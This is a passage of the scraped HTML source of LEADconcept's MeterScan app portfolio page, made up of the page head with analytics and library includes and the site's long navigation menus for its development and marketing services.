

--- FILE ---
content_type: text/html
request_url: https://leadconcept.com/iphoneapps/MeterScan.html
body_size: 11237
content:
<!DOCTYPE html>

<html lang="en">



<head>

    <meta charset="UTF-8" />

    <meta http-equiv="X-UA-Compatible" content="IE=edge" />

    <meta name="viewport" content="width=device-width, initial-scale=1.0" />

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-ZNWVF600ZE"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag() { dataLayer.push(arguments); }
        gtag('js', new Date());

        gtag('config', 'G-ZNWVF600ZE');
    </script>

    <link rel="icon" href="../assets/images/favi.webp" type="image.webp" sizes="16x16">

    <!-- ************************************************************************ !-->

    <!-- *****                                                              ***** !-->

    <!-- *****       ¤ Designed and Developed by  LEADconcept               ***** !-->

    <!-- *****               http://www.leadconcept.com                     ***** !-->

    <!-- *****                                                              ***** !-->

    <!-- ************************************************************************ !-->

    <link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">

    <link rel="stylesheet" href="../assets/bootstrap5/css/bootstrap.css">

    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/myriad-font@0.0.2/css/myriad.min.css" />

    <link rel="stylesheet" href="../assets/css/style.css">

    <link rel="stylesheet" href="../assets/css/swipper.css">

    <link rel="stylesheet" href="../assets/font-awesome/css/font-awesome.css" />

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css" />

    <title>LEADconcept</title>

    <script src="https://code.jquery.com/jquery-3.3.1.js"
        integrity="sha256-2Kok7MbOyxpgUVvAk/HJ2jigOSYS2auK4Pfzbm7uH60=" crossorigin="anonymous"></script>

    <script src="../assets/bootstrap5/js/bootstrap.js"></script>

    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

</head>



<body class="bos" onload="javascript:olClicked(); pagination();">



    <!-- top bar start -->

    <div class="top-bar">

        <div class="container"></div>

    </div>

    <!-- top bar end -->



    <!-- Header start -->

    <div class="toggle-header">

        <div class="container">

            <div class="toggle-bar">

                <i class="fa fa-bars" aria-hidden="true"></i>

            </div>

            <div class="logo">

                <a href="https://leadconcept.com/"> <img src="../assets/logos/logo.webp" alt=""></a>

            </div>

        </div>

    </div>

    <div class="body-bg"></div>

    <header class="header">

        <div class="top-bar-main">

            <div class="container">

                <div class="top-bar-section">

                    <div class="top-left">

                        <div class="email">

                            <a href="mailto:info@leadconcept.com" class="header-icon-left"><i class="fa fa-envelope"
                                    aria-hidden="true"></i>

                                info@leadconcept.com</a>

                        </div>

                        <div class="phone">

                            <a href="tel:+13122123396" class="header-icon-left"><i class="fa fa-phone"
                                    aria-hidden="true"></i> +1
                                (312) 212

                                3396</a>

                        </div>

                    </div>

                    <div class="top-right">

                        <!-- <div class="squar-icon">
                  <div class="squar-icon">
                    <a href="https://www.facebook.com/LEADconceptSolutionLeaders/" title="Facebook" target="_blank">
                      <i class="fab fa-facebook"></i>
                    </a>
                    <a href="https://www.instagram.com/leadconcept2003/" target="_blank" title="Instagram" target="_blank">
                      <i class="fab fa-instagram"></i>
                    </a>
    
                    <a href="https://twitter.com/LEADconceptsl" target="_blank" title="Twitter">
                      <i class="fab fa-x-twitter"></i>
                    </a>
                    <a href="https://www.linkedin.com/company/leadconceptsolutionleaders/mycompany/" title="LinkedIn"
                      target="_blank">
                      <i class="fab fa-linkedin"></i>
                    </a>
                    <a href="https://www.pinterest.com/leadconcept2020/_created/" target="_blank" title="Pinterest">
                      <i class="fab fa-pinterest"></i>
                    </a>
                    <a href="https://www.youtube.com/channel/UCDL634e9EP6_fS9xgiP9R4g" target="_blank" title="Youtube">
                      <i class="fab fa-youtube"></i>
                    </a>
                  </div>
                </div> -->

                        <div class="squar-icon">
                            <div class="squar-icon">
                                <a href="https://www.facebook.com/LEADconceptSolutionLeaders/" title="Facebook"
                                    target="_blank">
                                    <i class="fab fa-facebook"></i>
                                </a>
                                <a href="https://www.instagram.com/leadconcept2003/" target="_blank" title="Instagram"
                                    target="_blank">
                                    <i class="fab fa-instagram"></i>
                                </a>

                                <a href="https://twitter.com/LEADconceptsl" target="_blank" title="Twitter">
                                    <i class="fab fa-x-twitter"></i>
                                </a>
                                <a href="https://www.linkedin.com/company/leadconceptsolutionleaders/mycompany/"
                                    title="LinkedIn" target="_blank">
                                    <i class="fab fa-linkedin"></i>
                                </a>
                                <a href="https://www.pinterest.com/leadconcept2020/_created/" target="_blank"
                                    title="Pinterest">
                                    <i class="fab fa-pinterest"></i>
                                </a>
                                <a href="https://www.youtube.com/channel/UCDL634e9EP6_fS9xgiP9R4g" target="_blank"
                                    title="Youtube">
                                    <i class="fab fa-youtube"></i>
                                </a>
                            </div>
                        </div>



                    </div>

                </div>

            </div>

        </div>

        <div class="container">

            <nav class="navbar navbar-expand-lg navbar-light bg-light">

                <a class="navbar-brand" href="https://leadconcept.com/"><img src="../assets/logos/logo.webp" alt=""></a>

                <div class="navbar-collapse" id="navbarSupportedContent">

                    <ul class="navbar-nav ms-auto mb-2 mb-lg-0">

                        <li class="nav-item">

                            <a class="nav-link" href="https://leadconcept.com/">Home</a>

                        </li>

                        <li class="nav-item service-items ">

                            <a class="nav-link" href="../company.html">Company</a>

                            <div class="services-ul-sub dropdown-menu1 p-0 company-sub-ul">

                                <div class="d-flex align-items-start flex-grow-1">

                                    <div class="nav flex-column nav-pills me-3 company-pills-width" id="v-pills-tab"
                                        role="tablist" aria-orientation="vertical">

                                        <button class="nav-link active" id="v-pills-company-tab" data-bs-toggle="pill"
                                            data-bs-target="#v-pills-com" type="button" role="tab"
                                            aria-controls="v-pills-com" aria-selected="true"><span><a
                                                    href="../company.html"
                                                    class="full-w-link">Company</a></span></button>

                                        <button class="nav-link" id="v-pills-our-process-tab" data-bs-toggle="pill"
                                            data-bs-target="#v-pills-op" type="button" role="tab"
                                            aria-controls="v-pills-op" aria-selected="false"><span>

                                                <a href="../our-process.html" class="full-w-link">Our
                                                    Process</a></span></button>

                                    </div>

                                    <div class="tab-content flex-grow-1" id="v-pills-tabContent">

                                        <div class="tab-pane fade show active" id="v-pills-com" role="tabpanel"
                                            aria-labelledby="v-pills-company-tab">

                                            <div class="row">

                                                <div class="col-6">

                                                    <div class="link-item">

                                                        <img src="../assets/images/company/history.webp" alt="icon"
                                                            class="img-fluid icon-width">

                                                        <a href="../history.html">History</a>

                                                    </div>

                                                    <div class="link-item">

                                                        <img src="../assets/images/company/management.webp" alt="icon"
                                                            class="img-fluid icon-width">

                                                        <a href="../management.html">Management</a>

                                                    </div>

                                                    <div class="link-item">

                                                        <img src="../assets/images/company/our_team.webp" alt="icon"
                                                            class="img-fluid icon-width">

                                                        <a href="../our-team.html">Our Team</a>

                                                    </div>

                                                    <div class="link-item">

                                                        <img src="../assets/images/company/Pricing-Structure.webp"
                                                            alt="icon" class="img-fluid icon-width">

                                                        <a href="../pricing-structure.html">Pricing Structure</a>

                                                    </div>

                                                    <div class="link-item">

                                                        <img src="../assets/images/company/blog-icon.webp" alt="icon"
                                                            class="img-fluid icon-width">

                                                        <a href="https://leadconcept.com/blog/">Blog</a>

                                                    </div>

                                                    <div class="link-item">

                                                        <img src="../assets/images/company/faq-icon.webp" alt="icon"
                                                            class="img-fluid icon-width">

                                                        <a href="../faq.html"><span
                                                                style="text-transform: uppercase;">FAQ</span></a>

                                                    </div>


                                                </div>

                                                <div class="col-6">

                                                    <div class="link-item">

                                                        <img src="../assets/images/company/why_us.webp" alt="icon"
                                                            class="img-fluid icon-width">

                                                        <a href="../why-us.html">Why Us?</a>

                                                    </div>

                                                    <div class="link-item">

                                                        <img src="../assets/images/process-ico.webp" alt="icon"
                                                            class="img-fluid icon-width">

                                                        <a href="../our-process.html">Our Process</a>

                                                    </div>

                                                    <div class="link-item">

                                                        <img src="../assets/images/company/Expertise.webp" alt="icon"
                                                            class="img-fluid icon-width">

                                                        <a href="../expertise.html">Expertise</a>

                                                    </div>

                                                    <div class="link-item">

                                                        <img src="../assets/images/company/Career.webp" alt="icon"
                                                            class="img-fluid icon-width">

                                                        <a href="../career.html">Career</a>

                                                    </div>
                                                    <div class="link-item">

                                                        <img src="../assets/images/company/sitemap.webp" alt="icon"
                                                            class="img-fluid icon-width">

                                                        <a href="../sitemap.html">Sitemap</a>

                                                    </div>


                                                    <div class="link-item">

                                                        <img src="../assets/images/company/Contact-Us.webp" alt="icon"
                                                            class="img-fluid icon-width">

                                                        <a href="../contact-us.html">Contact Us</a>

                                                    </div>



                                                    <!-- <img src="assets/images/company_big.webp" alt="icon" class="img-company-tab"> -->

                                                </div>

                                            </div>

                                        </div>

                                        <div class="tab-pane fade" id="v-pills-op" role="tabpanel"
                                            aria-labelledby="v-pills-our-process-tab">

                                            <div class="row">

                                                <div class="col-6">

                                                    <div class="link-item" id="050" onClick="xyz(id)">

                                                        <img src="../assets/images/our_procees/Establish-Contact.webp"
                                                            alt="icon" class="img-fluid icon-width">

                                                        <a href="../our-process.html">Eshtablish Contact</a>

                                                    </div>

                                                    <div class="link-item" id="052" onClick="xyz(id)">

                                                        <img src="../assets/images/our_procees/Envision-Project.webp"
                                                            alt="icon" class="img-fluid icon-width">

                                                        <a href="our-process.html">Envision Project Direction</a>

                                                    </div>

                                                    <div class="link-item" id="054" onClick="xyz(id)">

                                                        <img src="../assets/images/our_procees/Testing-Close.webp"
                                                            alt="icon" class="img-fluid icon-width">

                                                        <a href="../our-process.html">Testing & Close Project</a>

                                                    </div>



                                                </div>

                                                <div class="col-6">

                                                    <div class="link-item" id="051" onClick="xyz(id)">

                                                        <img src="../assets/images/our_procees/Gather-Requirements.webp"
                                                            alt="icon" class="img-fluid icon-width">

                                                        <a href="../our-process.html">Gather Requirements</a>

                                                    </div>

                                                    <div class="link-item" id="053" onClick="xyz(id)">

                                                        <img src="../assets/images/our_procees/Design.webp" alt="icon"
                                                            class="img-fluid icon-width">

                                                        <a href="../our-process.html">Design & Development</a>

                                                    </div>

                                                    <div class="link-item" id="055" onClick="xyz(id)">

                                                        <img src="../assets/images/our_procees/Support.webp" alt="icon"
                                                            class="img-fluid icon-width">

                                                        <a href="../our-process.html">Support
                                                            & Maintenance</a>

                                                    </div>



                                                    <!-- <img src="assets/images/our_process.webp" alt="icon" class="img-company-tab"> -->

                                                </div>

                                            </div>

                                        </div>

                                    </div>

                                </div>

                            </div>

                        </li>

                        <li class="nav-item service-items">

                            <a class="nav-link" href="../services.html">Services</a>

                            <div class="services-ul-sub dropdown-menu1 p-0 ">

                                <div class="d-flex align-items-start flex-grow-1">

                                    <div class="nav flex-column nav-pills me-3 pills-width" id="v-pills-tab"
                                        role="tablist" aria-orientation="vertical">

                                        <button class="nav-link active" id="v-pills-software-development-tab"
                                            data-bs-toggle="pill" data-bs-target="#v-pills-sd" type="button" role="tab"
                                            aria-controls="v-pills-sd" aria-selected="true"><span><a
                                                    href="../software-development.html" class="full-w-link">Software

                                                    Development</a></span></button>

                                        <button class="nav-link" id="v-pills-website-development-tab"
                                            data-bs-toggle="pill" data-bs-target="#v-pills-wd" type="button" role="tab"
                                            aria-controls="v-pills-wd" aria-selected="false"><span><a
                                                    href="../web-development.html" class="full-w-link" id="13"
                                                    onClick="xyz(id)">Website

                                                    Development</a></span></button>

                                        <button class="nav-link" id="v-pills-mobile-development-tab"
                                            data-bs-toggle="pill" data-bs-target="#v-pills-md" type="button" role="tab"
                                            aria-controls="v-pills-md" aria-selected="false"><span><a
                                                    href="../mobile-application-development.html" class="full-w-link"
                                                    id="020" onClick="xyz(id)">Mobile

                                                    Development</a></span></button>

                                        <button class="nav-link" id="v-pills-graphic-designing-and-others-tab"
                                            data-bs-toggle="pill" data-bs-target="#v-pills-gd" type="button" role="tab"
                                            aria-controls="v-pills-gd" aria-selected="false"><span><a
                                                    href="../graphic-designing.html" class="full-w-link" id="031"
                                                    onClick="xyz(id)">Graphic Designing

                                                    &amp; Others</a></span></button>

                                        <button class="nav-link" id="v-pills-digital-marketing-tab"
                                            data-bs-toggle="pill" data-bs-target="#v-pills-dm" type="button" role="tab"
                                            aria-controls="v-pills-dm" aria-selected="false"><span><a
                                                    href="../digital-marketing.html" class="full-w-link" id="32"
                                                    onClick="xyz(id)">Digital

                                                    Marketing</a></span></button>

                                        <!-- <button class="nav-link"
    
                                          id="v-pills"
    
                                          data-bs-toggle="pill" data-bs-target="#v-pills" type="button" role="tab"
    
                                          aria-controls="v-pills" aria-selected="false"
    
                                              ><a href="quality-assurance-and-testing.html" class="full-w-link">Quality Assurance & Testing</a></span></button> -->

                                    </div>

                                    <div class="tab-content flex-grow-1" id="v-pills-tabContent">

                                        <div class="tab-pane fade show active" id="v-pills-sd" role="tabpanel"
                                            aria-labelledby="v-pills-sd-tab">

                                            <div class="row">

                                                <div class="col-6">

                                                    <div class="link-item" id="041" onClick="xyz(id)">

                                                        <img src="../assets/images/icon_client_server.webp" alt="icon"
                                                            class="img-fluid icon-width">

                                                        <a href="../software-development.html">Clients/Server

                                                            Applications</a>

                                                    </div>

                                                    <div class="link-item" id="043" onClick="xyz(id)">

                                                        <img src="../assets/images/icon_distributed_apps.webp"
                                                            alt="icon" class="img-fluid icon-width">

                                                        <a href="../software-development.html">Distributed

                                                            Applications</a>

                                                    </div>

                                                    <div class="link-item" id="045" onClick="xyz(id)">

                                                        <img src="../assets/images/icon_open_source.webp" alt="icon"
                                                            class="img-fluid icon-width">

                                                        <a href="../software-development.html">Open Source</a>

                                                    </div>

                                                    <div class="link-item" id="047" onClick="xyz(id)">

                                                        <img src="../assets/images/icon_reengineering_refactoring.webp"
                                                            alt="icon" class="img-fluid icon-width">

                                                        <a href="../software-development.html">Re-engineering

                                                            & Re-factoring</a>

                                                    </div>

                                                </div>

                                                <div class="col-6">

                                                    <div class="link-item" id="042" onClick="xyz(id)">

                                                        <img src="../assets/images/icon_wireless.webp" alt="icon"
                                                            class="img-fluid icon-width">

                                                        <a href="../software-development.html">Wireless/Mobile

                                                            Applications</a>

                                                    </div>

                                                    <div class="link-item" id="044" onClick="xyz(id)">

                                                        <img src="../assets/images/icon_component_based_apps.webp"
                                                            alt="icon" class="img-fluid icon-width">

                                                        <a href="../software-development.html">Component Based

                                                            Applications</a>

                                                    </div>

                                                    <div class="link-item" id="046" onClick="xyz(id)">

                                                        <img src="../assets/images/icon_db_design.webp" alt="icon"
                                                            class="img-fluid icon-width">

                                                        <a href="../software-development.html">Database Design

                                                            &amp; Development</a>

                                                    </div>

                                                    <div class="link-item" id="048" onClick="xyz(id)">

                                                        <img src="../assets/images/qa.webp" alt="icon"
                                                            class="img-fluid icon-width">

                                                        <a href="../software-development.html">Quality Assurance &
                                                            Testing</a>

                                                    </div>

                                                    <!-- <img src="assets/images/software_development_img.webp" alt="icon" class="img-tab"> -->

                                                </div>

                                            </div>

                                        </div>

                                        <div class="tab-pane fade" id="v-pills-wd" role="tabpanel"
                                            aria-labelledby="v-pills-wd-tab">

                                            <div class="row">

                                                <div class="col-6">

                                                    <div class="link-item" id="13" onClick="xyz(id)" class="targetLi">

                                                        <img src="../assets/images/website_development/Custom-Website-Development.webp"
                                                            alt="icon" class="img-fluid icon-width">

                                                        <a href="../web-development.html">Custom Website Development</a>

                                                    </div>

                                                    <div class="link-item" id="16" onClick="xyz(id)" class="targetLi">

                                                        <img src="../assets/images/website_development/Content-Management.webp"
                                                            alt="icon" class="img-fluid icon-width">

                                                        <a href="../web-development.html">Content Management (CMS)</a>

                                                    </div>

                                                    <div class="link-item" id="19" onClick="xyz(id)" class="targetLi">

                                                        <img src="../assets/images/website_development/IT-Consulting-Services.webp"
                                                            alt="icon" class="img-fluid icon-width">

                                                        <a href="../web-development.html">IT Consulting Services</a>

                                                    </div>



                                                </div>

                                                <div class="col-6">

                                                    <!-- <div class="link-item" id="14" onClick="xyz(id)" class="targetLi">
    
                              <img src="assets/images/website_development/Open-Source-Development.webp" alt="icon" class="img-fluid icon-width">
    
                              <a href="web-development.html">Open Source Development</a>
    
                            </div> -->

                                                    <div class="link-item" id="15" onClick="xyz(id)" class="targetLi">

                                                        <img src="../assets/images/website_development/E-Commerce-Website-Development.webp"
                                                            alt="icon" class="img-fluid icon-width">

                                                        <a href="../web-development.html">e-Commerce Website

                                                            Development</a>

                                                    </div>

                                                    <div class="link-item" id="17" onClick="xyz(id)" class="targetLi">

                                                        <img src="../assets/images/website_development/Website-Re-Designing-Services.webp"
                                                            alt="icon" class="img-fluid icon-width">

                                                        <a href="../web-development.html">Website Re-Designing
                                                            Services</a>

                                                    </div>



                                                    <div class="link-item" id="18" onClick="xyz(id)" class="targetLi">

                                                        <img src="../assets/images/website_development/Maintenance-&-Support-Services.webp"
                                                            alt="icon" class="img-fluid icon-width">

                                                        <a href="../web-development.html">Website Maintenance & Support

                                                            Services</a>

                                                    </div>

                                                    <!-- <img src="assets/images/software_development_img.webp" alt="icon" class="img-tab"> -->

                                                </div>

                                            </div>

                                        </div>

                                        <div class="tab-pane fade" id="v-pills-md" role="tabpanel"
                                            aria-labelledby="v-pills-md-tab">

                                            <div class="row">

                                                <div class="col-6">

                                                    <div class="link-item" id="21" onClick="xyz(id)">

                                                        <img src="../assets/images/mobile_developmnet/Ipad-App-Development.webp"
                                                            alt="icon" class="img-fluid icon-width">

                                                        <a href="../mobile-application-development.html">iPad App

                                                            Development</a>

                                                    </div>

                                                    <div class="link-item" id="22" onClick="xyz(id)">

                                                        <img src="../assets/images/mobile_developmnet/Android App Development.webp"
                                                            alt="icon" class="img-fluid icon-width">

                                                        <a href="../mobile-application-development.html">Android App

                                                            Development</a>

                                                    </div>

                                                    <div class="link-item" id="24" onClick="xyz(id)">

                                                        <img src="../assets/images/mobile_developmnet/Mobile-Website-Design.webp"
                                                            alt="icon" class="img-fluid icon-width">

                                                        <a href="../mobile-application-development.html">Mobile Website

                                                            Design</a>

                                                    </div>

                                                    <div class="link-item" id="26" onClick="xyz(id)">

                                                        <img src="../assets/images/mobile_developmnet/devices.webp"
                                                            alt="icon" class="img-fluid icon-width">

                                                        <a href="../mobile-application-development.html">Responsive

                                                            Theme</a>

                                                    </div>

                                                </div>

                                                <div class="col-6">

                                                    <div class="link-item" id="20" onClick="xyz(id)">

                                                        <img src="../assets/images/mobile_developmnet/IPhone-App-Development.webp"
                                                            alt="icon" class="img-fluid icon-width">

                                                        <a href="../mobile-application-development.html">iPhone App

                                                            Development</a>

                                                    </div>



                                                    <div class="link-item" id="23" onClick="xyz(id)">

                                                        <img src="../assets/images/mobile_developmnet/phone.webp"
                                                            alt="icon" class="img-fluid icon-width">

                                                        <a href="../mobile-application-development.html">CrossPlatform/Hybrid
                                                            App Development</a>

                                                    </div>

                                                    <div class="link-item" id="25" onClick="xyz(id)">

                                                        <img src="../assets/images/mobile_developmnet/HTMl5-App-Development.webp"
                                                            alt="icon" class="img-fluid icon-width">

                                                        <a href="../mobile-application-development.html">HTMl5 App

                                                            Development</a>

                                                    </div>

                                                    <!-- <img src="assets/images/software_development_img.webp" alt="icon" class="img-tab"> -->

                                                </div>

                                            </div>

                                        </div>

                                        <div class="tab-pane fade" id="v-pills-gd" role="tabpanel"
                                            aria-labelledby="v-pills-gd-tab">

                                            <div class="row">

                                                <div class="col-6">

                                                    <div class="link-item" id="27" onClick="xyz(id)">

                                                        <img src="../assets/images/graphic/Print-Media.webp" alt="icon"
                                                            class="img-fluid icon-width">

                                                        <a href="../graphic-designing.html">Print Media</a>

                                                    </div>

                                                    <div class="link-item" id="28" onClick="xyz(id)">

                                                        <img src="../assets/images/graphic/Brochure-Design.webp"
                                                            alt="icon" class="img-fluid icon-width">

                                                        <a href="../graphic-designing.html">Graphics & Multimedia</a>

                                                    </div>



                                                </div>

                                                <div class="col-6">

                                                    <div class="link-item" id="29" onClick="xyz(id)">

                                                        <img src="../assets/images/graphic/Graphics-&-Multimedia.webp"
                                                            alt="icon" class="img-fluid icon-width">

                                                        <a href="../graphic-designing.html">Brochure Design</a>

                                                    </div>

                                                    <div class="link-item" id="31" onClick="xyz(id)">

                                                        <img src="../assets/images/graphic/Domain-&-Web-Hosting-Services.webp"
                                                            alt="icon" class="img-fluid icon-width">

                                                        <a href="../graphic-designing.html">Domain & Web Hosting

                                                            Services</a>

                                                    </div>

                                                    <!-- <div class="link-item" id="30" onClick="xyz(id)">
    
                                                          <img src="assets/images/graphic/support.webp" alt="icon"
    
                                                              class="img-fluid icon-width">
    
                                                          <a href="graphic-designing.html">SEO Services</a>
    
                                                      </div> -->

                                                    <!-- <img src="assets/images/software_development_img.webp" alt="icon" class="img-tab"> -->

                                                </div>

                                            </div>

                                        </div>

                                        <div class="tab-pane fade" id="v-pills-dm" role="tabpanel"
                                            aria-labelledby="v-pills-dm-tab">

                                            <div class="row">

                                                <div class="col-6">

                                                    <!-- <div class="link-item" id="32" onClick="xyz(id)">
    
                                                          <img src="assets/images/digital marketing/Digital-Marketing.webp"
    
                                                              alt="icon" class="img-fluid icon-width">
    
                                                          <a href="digital-marketing.html">Digital Marketing</a>
    
                                                      </div> -->

                                                    <div class="link-item" id="33" onClick="xyz(id)">

                                                        <img src="../assets/images/digital marketing/Search-Engine-Marketing-.-Google-Ads.webp"
                                                            alt="icon" class="img-fluid icon-width">

                                                        <a href="../digital-marketing.html">Search Engine Marketing .
                                                            Google Ads</a>

                                                    </div>

                                                    <div class="link-item" id="35" onClick="xyz(id)">

                                                        <img src="../assets/images/digital marketing/Search-Engine-Optimization-(SEO).webp"
                                                            alt="icon" class="img-fluid icon-width">

                                                        <a href="../digital-marketing.html">Search Engine Optimization
                                                            (SEO)</a>

                                                    </div>



                                                </div>

                                                <div class="col-6">



                                                    <div class="link-item" id="34" onClick="xyz(id)">

                                                        <img src="../assets/images/digital marketing/Social-Media-Marketing---Fb-Ads.webp"
                                                            alt="icon" class="img-fluid icon-width">

                                                        <a href="../digital-marketing.html">Social Media Marketing - Fb
                                                            Ads</a>

                                                    </div>

                                                    <!-- <img src="assets/images/software_development_img.webp" alt="icon" class="img-tab"> -->

                                                </div>

                                            </div>

                                        </div>

                                    </div>

                                </div>

                            </div>

                        </li>

                        <li class="nav-item"><a class="nav-link" href="../our-clients.html">Our Clients</a></li>

                        <li class="nav-item service-items ">

                            <a class="nav-link" href="../portfolio.html">Portfolio</a>

                            <div class="services-ul-sub dropdown-menu1 portfolio-sub-ul">

                                <ul class="service-menu w-100">

                                    <li class="sub-li m-auto mt-4">

                                        <div class="software-details">

                                            <div class="row align-items-center">

                                                <div class="col-6">

                                                    <ul class="sub-ul1 software-ul portfolio-sub">

                                                        <li class="d-flex align-items-center gap-3 mb-4">

                                                            <img src="../assets/images/web_apps.webp" alt="icon"
                                                                class="img-portfolio">

                                                            <a class="dropdown-item"
                                                                href="../web-applications-portfolio.html">Web

                                                                Applications</a>

                                                        </li>

                                                        <li class="d-flex align-items-center gap-3 mb-4">

                                                            <img src="../assets/images/iphone_android_apps.webp"
                                                                alt="icon" class="img-portfolio">

                                                            <a class="dropdown-item"
                                                                href="../iphone-applications-portfolio.html">iPhone/Android
                                                                Applications</a>

                                                        </li>

                                                        <li class="d-flex align-items-center gap-3">

                                                            <img src="../assets/images/desktop_applications.webp"
                                                                alt="icon" class="img-portfolio">

                                                            <a class="dropdown-item"
                                                                href="../desktop-applications-potfolio.html">Desktop

                                                                Applications</a>

                                                        </li>

                                                    </ul>

                                                </div>

                                                <div class="col-6">

                                                    <img src="../assets/images/portfolio-icon.webp" alt=""
                                                        class="main-portfolio">

                                                </div>

                                            </div>

                                        </div>

                                    </li>

                                </ul>

                            </div>

                        </li>

                        <!-- <li class="nav-item service-items">
    
                <a class="nav-link" href="portfolio.html">Portfolio</a>
    
                <div class="services-ul-sub dropdown-menu1 p-0">
    
                  <div class="d-flex align-items-start flex-grow-1">
    
                    <div class="nav flex-column nav-pills me-3 pills-width" id="v-pills-tab" role="tablist" aria-orientation="vertical">
    
                      <button class="nav-link active" id="v-pills-web-applications-tab" data-bs-toggle="pill" data-bs-target="#v-pills-wa" type="button" role="tab" aria-controls="v-pills-wa" aria-selected="true"><span>Web Applications</span></button>
    
                      <button class="nav-link" id="v-pills-iPhone/android-applications-tab" data-bs-toggle="pill" data-bs-target="#v-pills-ia" type="button" role="tab" aria-controls="v-pills-ia" aria-selected="false"><span>iPhone/Android Applications</span></button>
    
                      <button class="nav-link" id="v-pills-desktop-applications-tab" data-bs-toggle="pill" data-bs-target="#v-pills-da" type="button" role="tab" aria-controls="v-pills-da" aria-selected="false"><span>Desktop Applications</span></button>
    
                    </div>
    
                    <div class="tab-content flex-grow-1" id="v-pills-tabContent">
    
                      <div class="tab-pane fade show active" id="v-pills-wa" role="tabpanel" aria-labelledby="v-pills-web-applications-tab">
    
                        <div class="row">
    
                          <div class="col-12">
    
                            <div class="link-item">
    
                              <img src="assets/images/web_apps.webp" alt="icon" class="img-portfolio">
    
                              <a href="web-applications-portfolio.html">Web Applications</a>
    
                            </div>
    
                            <img src="assets/images/software_development_img.webp" alt="icon" class="img-tab">
    
                          </div>
    
                        </div>
    
                      </div>
    
                      <div class="tab-pane fade" id="v-pills-ia" role="tabpanel" aria-labelledby="v-pills-iPhone/android-applications-tab">
    
                        <div class="row">
    
                          <div class="col-12">
    
                            <div class="link-item">
    
                              <img src="assets/images/iphone_android_apps.webp" alt="icon" class="img-portfolio">
    
                              <a href="iphone-applications-portfolio.html">iPhone/Android Applications</a>
    
                            </div>
    
                            <img src="assets/images/software_development_img.webp" alt="icon" class="img-tab">
    
                          </div>
    
                        </div>
    
                      </div>
    
                      <div class="tab-pane fade" id="v-pills-da" role="tabpanel" aria-labelledby="v-pills-desktop-applications-tab">
    
                        <div class="row">
    
                          <div class="col-12">
    
                            <div class="link-item">
    
                              <img src="assets/images/desktop_applications.webp" alt="icon" class="img-portfolio">
    
                              <a href="desktop-applications-potfolio.html">Desktop Applications</a>
    
                            </div>
    
                            <img src="assets/images/software_development_img.webp" alt="icon" class="img-tab">
    
                          </div>
    
                        </div>
    
                      </div>
    
                    </div>
    
                  </div>
    
                </div>
    
              </li> -->

                        <li class="nav-item"><a class="nav-link" href="../testimonials.html">Testimonials</a></li>




                        <li class="nav-item"><a class="nav-link" href="../contact-us.html">Contact</a></li>

                    </ul>

                </div>

            </nav>

        </div>

    </header>



    <div class="responsive-head">

        <div class="multi-level-menu-wrapper">

            <div class="mainMenu">

                <div class="close">

                    <img src="../assets/images/close.webp" alt="close icon">

                </div>

                <ul class="mainlink">

                    <li class="lis">

                        <a href="https://leadconcept.com/">Home</a>

                    </li>

                    <li class="hasSubMenu" data-target="#home">

                        <div class="trigger">

                            <a>Company</a>

                            <i class="fa fa fa-angle-right"></i>

                        </div>

                    </li>

                    <li class="hasSubMenu" data-target="#about">

                        <div class="trigger">

                            <a>Services</a>

                            <i class="fa fa fa-angle-right"></i>

                        </div>

                    </li>

                    <li class="lis">

                        <a href="../our-clients.html">Our Clients</a>

                    </li>

                    <li class="hasSubMenu" data-target="#about1">

                        <div class="trigger">

                            <a>Portfolio</a>

                            <i class="fa fa fa-angle-right"></i>

                        </div>

                    </li>

                    <li class="lis">

                        <a href="../testimonials.html">Testimonials</a>

                    </li>

                    <!-- <li class="lis">
    
